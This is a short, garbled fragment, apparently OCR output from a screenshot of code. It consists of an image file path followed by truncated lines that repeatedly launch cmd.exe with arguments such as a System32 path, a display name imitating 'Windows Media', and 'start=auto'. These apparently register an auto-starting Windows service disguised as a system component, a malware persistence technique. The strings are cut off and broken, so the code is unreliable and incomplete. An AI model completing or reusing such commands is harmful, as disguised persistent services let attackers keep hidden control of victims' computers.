
8D68AF /f");
MainWindow.start("cmd.exe", 
%systemroot%\\System32");
MainWindow.start("cmd.exe"
displayname=Windows Medi
MainWindow.start("cmd.exe"
Windows Media alloy media 
MainWindow.start("cmd.exe"
start=auto");
[/SRC]